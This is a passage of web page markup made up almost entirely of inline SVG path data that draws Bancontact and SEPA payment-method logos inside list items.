d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
